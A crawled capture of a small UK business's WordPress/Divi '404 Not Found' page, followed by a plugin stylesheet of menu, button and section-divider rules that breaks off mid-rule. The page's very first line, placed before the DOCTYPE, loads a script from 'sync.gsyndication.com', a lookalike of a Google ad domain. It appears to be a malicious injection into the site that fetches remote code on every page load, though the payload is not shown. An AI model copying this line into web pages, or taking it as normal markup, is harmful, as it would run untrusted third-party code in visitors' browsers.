

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prettylittletrio.co.uk/pretty_little_trio/Hello.html
body_size: 5204
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://prettylittletrio.co.uk/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://prettylittletrio.co.uk';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>404 Not Found | Pretty Little Trio</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pretty Little Trio &raquo; Feed" href="http://prettylittletrio.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretty Little Trio &raquo; Comments Feed" href="http://prettylittletrio.co.uk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/prettylittletrio.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=427a691a0d9548211aa35e63295ef813"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Venezia for Divi v.1.0.1447965427" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://prettylittletrio.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=427a691a0d9548211aa35e63295ef813' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://prettylittletrio.co.uk/wp-content/plugins/Divi-Switch/switch-style.css?ver=427a691a0d9548211aa35e63295ef813' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='http://prettylittletrio.co.uk/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css'  href='http://prettylittletrio.co.uk/wp-content/uploads/useanyfont/uaf.css?ver=1590152080' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://prettylittletrio.co.uk/wp-content/themes/Divi/style.css?ver=427a691a0d9548211aa35e63295ef813' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://prettylittletrio.co.uk/wp-content/themes/Venezia%20for%20Divi%20Installable%20Child%20Theme%201.0/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://prettylittletrio.co.uk/wp-includes/css/dashicons.min.css?ver=427a691a0d9548211aa35e63295ef813' type='text/css' media='all' />
<script type='text/javascript' src='http://prettylittletrio.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://prettylittletrio.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://prettylittletrio.co.uk/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=427a691a0d9548211aa35e63295ef813'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":""}};
/* ]]> */
</script>
<script type='text/javascript' src='http://prettylittletrio.co.uk/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=427a691a0d9548211aa35e63295ef813'></script>
<link rel='https://api.w.org/' href='http://prettylittletrio.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://prettylittletrio.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://prettylittletrio.co.uk/wp-includes/wlwmanifest.xml" /> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="http://prettylittletrio.co.uk/wp-content/uploads/2016/02/cropped-Pretty-Little-Trio-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://prettylittletrio.co.uk/wp-content/uploads/2016/02/cropped-Pretty-Little-Trio-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://prettylittletrio.co.uk/wp-content/uploads/2016/02/cropped-Pretty-Little-Trio-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://prettylittletrio.co.uk/wp-content/uploads/2016/02/cropped-Pretty-Little-Trio-Logo-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://prettylittletrio.co.uk/wp-content/et-cache/global/et-divi-customizer-global-17675151477063.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="error404 ds_remove_menu_line ds_toggle_arrow ds_clean_comments et_bloom et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns1 et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://prettylittletrio.co.uk/">
						<img src="http://prettylittletrio.co.uk/wp-content/uploads/2016/02/Pretty-Little-Trio-Logo.png" alt="Pretty Little Trio" id="logo" data-height-percentage="90" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1011"><a href="http://prettylittletrio.co.uk/">HOME</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="http://prettylittletrio.co.uk/about/">ABOUT</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://prettylittletrio.co.uk/hire/">HIRE</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="http://prettylittletrio.co.uk/lookbook/">LOOKBOOK</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="http://prettylittletrio.co.uk/events/">EVENTS</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://prettylittletrio.co.uk/as-featured-on/">AS FEATURED ON</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="http://prettylittletrio.co.uk/contact/">CONTACT</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://prettylittletrio.co.uk/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
				<article id="post-0" class="et_pb_post not_found">
					<div class="entry">
<!--If no results are found-->
	<h1 class="not-found-title">No Results Found</h1>
	<p>The page you requested could not be found. Try refining your search, or use the navigation above to locate the post.</p>
</div>
<!--End if no results are found-->				</article> <!-- .et_pb_post -->
			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://prettylittletrio.co.uk/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
					</ul>
			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
			<li class="cat-item-none">No categories</li>		</ul>
			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Prettylittletrio/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/prettylittletri" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-pinterest">
    <a href="https://uk.pinterest.com/secretrebecca/" class="icon">
    <span>Pinterest</span>
    </a>
    </li>

<li class="et-social-icon et-social-instagram">
    <a href="https://www.instagram.com/secretrebecca/" class="icon">
    <span>Instagram</span>
    </a>
    </li>

</ul>
						<p  id="footer-info">Copyright 2020 <a href="http://www.prettylittletrio.co.uk" title="Pretty Little Trio">Pretty Little Trio</a> | Made With Love By <a href="https://www.instagram.com/indiedesignco/">Cat</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<link rel='stylesheet' id='et-builder-googlefonts-css'  href='http://fonts.googleapis.com/css?family=PT+Serif:regular,italic,700,700italic|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin-ext,cyrillic,latin,cyrillic-ext' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/prettylittletrio.co.uk\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/prettylittletrio.co.uk\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/prettylittletrio.co.uk\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e293df0159","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"18b7ec9273","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://prettylittletrio.co.uk/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.7'></script>
<script type='text/javascript' src='http://prettylittletrio.co.uk/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.7'></script>
<script type='text/javascript' src='http://prettylittletrio.co.uk/wp-includes/js/wp-embed.min.js?ver=427a691a0d9548211aa35e63295ef813'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://prettylittletrio.co.uk/wp-content/plugins/Divi-Switch/switch-style.css?ver=427a691a0d9548211aa35e63295ef813
body_size: 4664
content:
/** SWITCH STYLES **/

/** SET COLOURS ********* FIND AND REPLACE TO CHANGE COLOUR SCHEME **/
/** DARK     - #303030 **/
/** LIGHT    - #F1F1F1 **/
/** BLUE     - #247BA0 **/
/** YELLOW   - #FF8500 **/
/** RED      - #EF233C **/
/** GREEN    - #9BC53D **/

/**  REMOVE DIVIDING SIDEBAR LINE **/
.ds_remove_line #main-content .container:before { width: 0; }

/** REMOVE THE MENU BOTTOM BORDER **/
.ds_remove_menu_line #main-header, .ds_remove_menu_line #main-header.et-fixed-header { -webkit-box-shadow:none !important; -moz-box-shadow:none !important; box-shadow:none !important; }

/** REPLACE THE TOGGLE ICON WITH A ROTATING ARROW **/
.ds_toggle_arrow .et_pb_toggle_open .et_pb_toggle_title:before { transform: rotate(180deg); content: "\33"; transition:all 0.5s ease-in-out 0s; }
 
.ds_toggle_arrow .et_pb_toggle_title:before { content: "\33"; font-size: 1.6em; transition:all 0.5s ease-in-out 0s; color:#179baf; }

/** MOBILE MENU ON DESKTOPS **/
@media only screen and (min-width: 980px) { .ds_mobile-desktop #et_mobile_nav_menu { display: block; } .ds_mobile-desktop #top-menu-nav { display: none; }}

.ds_mobile-desktop #main-header { position: absolute; }

.ds_mobile-desktop #main-header .et_menu_container {
    width: 100%;
    max-width: none;
}

.ds_mobile-desktop .logo_container { padding-left: 30px; }

.ds_mobile-desktop #et-top-navigation { padding-right: 30px; } 

.ds_mobile-desktop .mobile_menu_bar { padding-bottom: 24px; z-index: 9999; }

/****************************** SECTION DIVIDERS ******************************************8/

/** SECTION DIVIDER - DOWN ARROW - ADD CLASS TO SECTION **/
.section_separators_down .ds_down_arrow_section:after { display: block; position: absolute; content: ''; width: 60px; height: 60px; bottom: -30px; margin-left: calc(50% - 30px); background-color: inherit;
-ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); z-index: 10; }

/** SECTION DIVIDER - UP ARROW - ADD CLASS TO SECTION **/
.section_separators .ds_up_arrow_section:after { display: block; position: absolute; content: ''; width: 60px; height: 60px; top: -30px; margin-left: calc(50% - 30px); background-color: inherit;
-ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); z-index: 10; }

/** SECTION DIVIDER - SLANTED BOTTOM **/
.section_separators_down .ds_slant_bottom:after { display: block; position: absolute; content: ''; bottom: -40px; width: calc(100% + 40px); height: 90px; right: -20px; background: inherit; z-index: 10; transform: rotate(1.2deg); }

.section_separators_down .ds_slant_bottom:before { display: block; position: absolute; content: ''; bottom: -50px; width: calc(100% + 40px); height: 50px; right: -20px; background: rgba(0, 0, 0, 0.1); z-index: 10; transform: rotate(0.8deg); }

/** SECTION DIVIDER - SLANTED TOP **/
.section_separators .ds_slant_top:after { display: block; position: absolute; content: ''; top: -40px; width: calc(100% + 40px); height: 90px; right: -20px; background: inherit; z-index: 10; transform: rotate(-1.2deg); }

.section_separators .ds_slant_top:before { display: block; position: absolute; content: ''; top: -50px; width: calc(100% + 40px); height: 50px; right: -20px; background: rgba(0, 0, 0, 0.1); z-index: 10; transform: rotate(-0.8deg); }

/** SECTION DIVIDER - UP CIRCLE - ADD CLASS TO SECTION **/
.section_separators .ds_up_circle_section:after { display: block; position: absolute; content: ''; width: 40px; border-radius: 20px; height: 40px; bottom: -20px; margin-left: calc(50% - 20px); background-color: inherit; z-index: 10; }

/** SECTION DIVIDER - DOWN CIRCLE - ADD CLASS TO SECTION **/
.section_separators_down .ds_down_circle_section:after { display: block; position: absolute; content: ''; width: 40px; border-radius: 20px; height: 40px; top: -20px; margin-left: calc(50% - 20px); background-color: inherit; z-index: 10; }

.section_separators #main-content, .section_separators_down #main-content { overflow: hidden; }

/**************** FILTERS ** ADD TO ANY SECTION OR MODULE TO APPLY. PARTICULARLY GOOD ON IMAGES *****************/

/** GRAYSCALE **/
.ds_filters .ds_grayscale { -webkit-filter: grayscale(1); filter: grayscale(1); }

/** SATURATE **/
.ds_filters .ds_saturate { -webkit-filter: saturate(1.8); filter: saturate(1.8); }

/** BLUR **/
.ds_filters .ds_blur { -webkit-filter: blur(5px); filter: blur(5px); }

/** INVERT **/
.ds_filters .ds_invert { -webkit-filter: invert(1); filter: invert(1); }

/** BRIGHTNESS - BRIGHT **/
.ds_filters .ds_brighter { filter: brightness(0.4); -webkit-filter: brightness(0.4); -moz-filter: brightness(0.4); }

/** SEPIA **/
.ds_filters .ds_sepia { filter: sepia(100%); -webkit-filter: sepia(100%); -moz-filter: sepia(100%); -ms-filter: sepia(100%); }

/****************************************************************************************************************/

 /** SIDE LOADING MOBILE MENU LIGHT **/
 
.ds_mobile_side_light #mobile_menu { display: block !important; min-height: 100vh; top: 0; border-top: none; padding-top: 80px; z-index: 9998; }

.ds_mobile_side_light .mobile_nav.closed #mobile_menu { transform: rotateY(90deg); -webkit-transform: rotateY(90deg); transform-origin: right; -webkit-transform-origin: right; background: #fff; transition: .8s ease-in-out !important; }

.ds_mobile_side_light .mobile_nav.opened #mobile_menu { transform: rotateY(0deg); -webkit-transform: rotateY(0deg); transform-origin: right; -webkit-transform-origin: right; background: #f1f1f1; transition: .8s ease-in-out; }

.ds_mobile_side_light .mobile_nav.opened .mobile_menu_bar:before { content: "\4d"; color: #303030; }

.ds_mobile_side_light .et_mobile_menu li a { color: #303030; }

@media(max-width: 980px) { .ds_mobile_side_light .et_header_style_split .mobile_menu_bar, .et_header_style_left .mobile_menu_bar { z-index: 9999; }

.ds_mobile_side_light #main-header .container.clearfix.et_menu_container { width: 100%; }

.ds_mobile_side_light .logo_container { padding-left: 30px; }

.ds_mobile_side_light #et-top-navigation { padding-right: 30px; } }

@media(min-width: 341px) {

.ds_mobile_side_light #mobile_menu { width: 340px; margin-left: calc(100% - 340px); }

} 

@media(max-width: 340px) {

.ds_mobile_side_light #mobile_menu { width: 100%; margin-left: 0; }
}

/** SIDE LOADING MOBILE MENU DARK **/

.ds_mobile_side_dark #mobile_menu { display: block !important; min-height: 100vh; top: 0; border-top: none; padding-top: 80px; z-index: 9998; }

.ds_mobile_side_dark .mobile_nav.closed #mobile_menu { transform: rotateY(90deg); -webkit-transform: rotateY(90deg); transform-origin: right; -webkit-transform-origin: right; background: #010101; transition: .8s ease-in-out ; }

.ds_mobile_side_dark .mobile_nav.opened #mobile_menu { transform: rotateY(0deg); -webkit-transform: rotateY(0deg); transform-origin: right; -webkit-transform-origin: right; background: #303030; transition: .8s ease-in-out; }

.ds_mobile_side_dark .mobile_nav.opened .mobile_menu_bar:before { content: "M"; color: #f1f1f1; }

.ds_mobile_side_dark .et_mobile_menu li a { color: #f1f1f1; }

@media  (max-width: 980px) { .ds_mobile_side_dark .et_header_style_split .mobile_menu_bar, .et_header_style_left .mobile_menu_bar { z-index: 9999; }
  .ds_mobile_side_dark #main-header .container.clearfix.et_menu_container { width: 100%; }
  .ds_mobile_side_dark .logo_container { padding-left: 30px; }
  .ds_mobile_side_dark #et-top-navigation { padding-right: 30px; } }

@media  (min-width: 341px) { .ds_mobile_side_dark #mobile_menu { width: 340px; margin-left: calc(100% - 340px); } }

@media  (max-width: 340px) { .ds_mobile_side_dark #mobile_menu { width: 100%; margin-left: 0; } }

/************** MENU LINK TRANSFORMATIONS AND TRANSITIONS *****************/

/** FIRST LINK SLIDES IN FROM LEFT **/
.first_link_slide_left #main-header #et-top-navigation nav > ul > li:first-child > a { position: relative; right: 120px; transition: 1s ease all; opacity: 0; }

.first_link_slide_left #main-header.et-fixed-header #et-top-navigation nav > ul > li:first-child > a { right: 0; opacity: 1; }

/** LAST LINK SLIDES IN FROM RIGHT **/
.last_link_slide_right #main-header #et-top-navigation nav > ul > li:last-child > a { position: relative; left: 120px; transition: 1s ease all; opacity: 0; }

.last_link_slide_right #main-header.et-fixed-header #et-top-navigation nav > ul > li:last-child > a { left: 0; opacity: 1; }

/** MENU BUTTONS FLAT **/
.ds_flat_buttons .button-dark a { background: #303030; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #f1f1f1; }

.ds_flat_buttons .button-light a { background: #F1F1F1; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #303030; }

.ds_flat_buttons .button-blue a { background: #247BA0; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #f1f1f1; }

.ds_flat_buttons .button-yellow a { background: #FF8500; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #f1f1f1; }

.ds_flat_buttons .button-red a { background: #EF233C; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #f1f1f1; }

.ds_flat_buttons .button-green a { background: #9BC53D; padding: 10px 14px !important; border-radius: 4px; margin-top: -10px; color: #f1f1f1; }

/** MENU BUTTONS 3D **/
.ds_3d_buttons .button-dark-3d a { background: #303030; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #f1f1f1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-light-3d a { background: #F1F1F1; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #303030; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-blue-3d a { background: #247BA0; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #f1f1f1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-yellow-3d a { background: #FF8500; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #f1f1f1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-red-3d a { background: #EF233C; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #f1f1f1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

.ds_3d_buttons .button-green-3d a { background: #9BC53D; padding: 10px 14px !important; border-radius: 2px; margin-top: -10px; color: #f1f1f1; border-bottom: 3px solid rgba(0, 0, 0, 0.2) }

/** SQUARE PORTFOLIO GRID IMAGES **/
.ds_square_portfolio .et_portfolio_image { padding-top: 100%; }
.ds_square_portfolio .et_portfolio_image img { position: absolute; height: 100%; top: 0; left: 0; right: 0; bottom: 0; object-fit: cover; }

/** BOOK PORTFOLIO GRID IMAGES **/
.ds_book_portfolio .et_portfolio_image { padding-top: 150%; }
.ds_book_portfolio .et_portfolio_image img { position: absolute; height: 100%; top: 0; left: 0; right: 0; bottom: 0; object-fit: cover; }

/** CINEMA PORTFOLIO GRID IMAGES **/
.ds_cinema_portfolio .et_portfolio_image { padding-top: 60%; }
.ds_cinema_portfolio .et_portfolio_image img { position: absolute; height: 100%; top: 0; left: 0; right: 0; bottom: 0; object-fit: cover; }

/** CLEANER COMMENTS **/
.ds_clean_comments .comment_avatar img { border-radius: 4px; } 

@media (min-width: 768px) { /** The breakpoint for the comments form **/
 .ds_clean_comments:not(.logged-in) #comment { max-width: 50%; float: right; margin-top: -186px; height: 172px; } /** even form sections **/
 .ds_clean_comments .children .comment.depth-2 { margin-left: 30px;} /** offsets the first child, but no others **/
 .ds_clean_comments .comment .children { margin-left: 0px; } /** offsets the first child, but no others **/
 .ds_clean_comments .comment .children .comment_avatar img { max-width: 60px; } /** make reply avatars smaller **/
 .ds_clean_comments .comment .children .comment_avatar { margin-left: 20px; } /** keep reply avatars left **/}

@media (max-width: 767px) {
 .ds_clean_comments .comment-reply-link { bottom: -20px !important; top: auto !important; } /**keeps the button off of the text **/
 .ds_clean_comments .comment_area { padding-bottom: 40px; } /**keeps the button off of the text **/
 .ds_clean_comments .comment_avatar { max-width:50px } /** smaller avatar on mobile **/
 .ds_clean_comments .comment_postinfo, .comment-content.clearfix { margin-left: -30px; } /**smaller avatar keeps left **/ }

/** APP STYLE MOBILE MENU **/
@media  (max-width: 980px) { .ds-app-menu .container.et_menu_container { width: 100%; }
  .ds-app-menu #logo { padding-left: 30px; }
  .ds-app-menu .mobile_nav { padding-right: 30px; } }

/********************** BLURB IMAGE AND ICON TRANSITIONS ***********************/

/** GROW **/
.ds_blurb_grow .et_pb_main_blurb_image:hover { transform: scale(1.2); transition: .5s ease-in-out; }

/** ROTATE **/
.ds_blurb_spin .et_pb_main_blurb_image:hover { transform: rotateY(360deg); transition: .6s ease all; }

/******************* SLIDE TRANSITIONS DESCRIPTIONS********************************/
.ds_fade_left .et-pb-active-slide .et_pb_slide_description { animation-name: fadeInLeft; }
.ds_fade_right .et-pb-active-slide .et_pb_slide_description { animation-name: fadeInRight; }
.ds_flip_y .et-pb-active-slide .et_pb_slide_description { animation-name: flipInY; }
.ds_flip_x .et-pb-active-slide .et_pb_slide_description { animation-name: flipInX; }

/******************* SLIDE TRANSITIONS IMAGE & VIDEO ********************************/
.ds_slide_fade_left .et-pb-active-slide .et_pb_slide_image, .et-pb-active-slide .et_pb_slide_video { animation-name: fadeLeft; }
.ds_slide_fade_right .et-pb-active-slide .et_pb_slide_image, .et-pb-active-slide .et_pb_slide_video { animation-name: fadeInRight; }
.ds_slide_flip_y .et-pb-active-slide .et_pb_slide_image, .et-pb-active-slide .et_pb_slide_video { animation-name: flipInY; }
.ds_slide_flip_x .et-pb-active-slide .et_pb_slide_image, .et-pb-active-slide .et_pb_slide_video { animation-name: flipInX; }

/** REMOVE BULLET POINTS FROM FOOTER **/
.ds_footer_bullets #footer-widgets .footer-widget li:before {display: none!important;} 
.ds_footer_bullets #footer-widgets .footer-widget li {padding: 0 0 10px 0px;}

/** STOP GALLERY IMAGES OPENING IN LIGHTBOX **/
.ds_no_lightbox .et_pb_gallery_image a { pointer-events: none; cursor: default; }

/** LARGER EMAIL AND PHONE IN HEADER **/
.ds_larger_info #et-info { font-size: 120% } 

/** HIDE LOGO BEFORE SCROLL **/
.ds_logo_hide .et_fixed_nav #logo { display: none; }
.ds_logo_hide #main-header.et-fixed-header #logo { display:block; }

/** REMOVE BLUE TOP LINE SUBMENUS **/
.ds_border_top .sub-menu { border-top: 0; }

/** FIXED HEADER ON MOBILE **/
@media (max-width: 980px) { .ds_fixed_mobile_header #main-header { position: fixed !important; width: 100%; }}

/** SQUARE BUTTONS **/
.ds_square_buttons .et_pb_promo_button, .ds_square_buttons .et_pb_newsletter_button, .ds_square_buttons a.et_pb_more_button, .ds_square_buttons .et_pb_pricing_table_button { -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }

/** TURN PRE TEXT INTO A CODE BOX **/
.ds_pretext_code .entry-content pre { background: #303030; color: #f1f1f1; padding: 10px 16px; border-radius: 2px; border-top: 4px solid #ffa900; -moz-box-shadow: inset 0 0 10px #000000; box-shadow: inset 0 0 10px #000000; }

/** STYLE CF7 LIKE DIVI **/
.ds_style_cf7 .wpcf7-text, .ds_style_cf7 .wpcf7-textarea, .ds_style_cf7 .wpcf7-captchar {
background-color: #eee !important;
border: none !important;
width: 100% !important;
-moz-border-radius: 0 !important;
-webkit-border-radius: 0 !important;
border-radius: 0 !important;
font-size: 14px;
color: #999 !important;
padding: 16px !important;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.ds_style_cf7 .wpcf7-submit {
color: #f0853b!important;
margin: 8px auto 0;
cursor: pointer;
font-size: 20px;
font-weight: 500;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px;
padding: 6px 20px;
line-height: 1.7em;
background: transparent;
border: 2px solid;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-moz-transition: all 0.2s;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.ds_style_cf7 .wpcf7-submit:hover { 
background-color: yellow; 
